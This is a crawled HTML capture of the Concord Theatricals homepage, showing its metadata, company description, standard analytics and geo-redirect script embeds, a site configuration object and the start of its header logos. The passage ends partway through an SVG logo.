

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.com/
body_size: 16224
content:
<html lang="en" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.com/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.com/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.com/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Homepage | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Homepage | Concord Theatricals" />
<meta property="og:title" content="Homepage | Concord Theatricals" />
<meta name="twitter:title" content="Homepage | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.com" />
<meta name="twitter:url" content="https://www.concordtheatricals.com" />

<meta itemprop="image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta property="og:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="twitter:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />

  <meta name="twitter:card" content="summary_large_image" />
      <meta itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="email" content="info@concordtheatricals.com">
    <meta itemprop="telephone" content="18665988449">
    <meta itemprop="address" content="235 Park Avenue South Fifth Floor New York, NY 10003">
    <meta itemprop="legalName" content="Concord Music Group, Inc.">
    <meta property="og:type" content="business.business" />
    <meta property="business:contact_data:country_name" content="United States" />
    <meta property="business:contact_data:email" content="info@concordtheatricals.com" />
    <meta property="business:contact_data:phone_number" content="18665988449" />
    <meta property="business:contact_data:website" content="https://www.concordtheatricals.com" />
  

<meta name="twitter:site" content="@SamuelFrenchNYC" />
<meta name="twitter:creator" content="@SamuelFrenchNYC" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.com" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.com" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.com/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_us',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.com',
    API_CLIENT: 'https://shop.concordtheatricals.com'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1603826568765style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1603826568765style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10498469755.co/gr?id=-MKfVot32N2RxGotRw2I&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1603826568765loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10696554090.co/gr?id=-MKebOiNFO0ko2_OqND9&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);
    })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '876726359563074');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=876726359563074&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974864,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9BBH0124E"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-S9BBH0124E');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-NVRB678');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "rke8osr",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.com\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/SamuelFrenchInc","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"https:\/\/concordtheatricals.com\/resources\/data-use","footerContactHours":"9am - 5pm ET, Mon - Fri","footerContactText":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerEmail":"info@concordtheatricals.com","footerLocationText":"Concord Theatricals <br>\r\n250 W. 57th Street <br>\r\n6th Floor <br>\r\nNew York, NY 10107-0102<br>","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=RX9dXA&g=XSiq7W","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"info@concordtheatricals.com","footerMobileOfficeLink":"https:\/\/www.google.com\/maps\/place\/250+W+57th+St,+New+York,+NY+10107\/@40.7662424,-73.9845948,17z\/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061","footerMobilePhone":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerPrivacyLink":"https:\/\/concordtheatricals.com\/resources\/privacy","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/ConcordShows\/","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/ConcordShows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/twitter.com\/ConcordShows\/","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.com\/resources\/terms","helpLink":"https:\/\/help.concordtheatricals.com\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchnyc\/","newsletterButtonLink":"\/resources\/mailing-list-sign-up","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to license, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchNYC","youtubeLink":"https:\/\/www.youtube.com\/user\/SamuelFrenchInc","env":"https:\/\/shop.concordtheatricals.com","shop":"https:\/\/shop.concordtheatricals.com"};</script>
</head>
<body
			class="domain_us"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVRB678" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.com" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 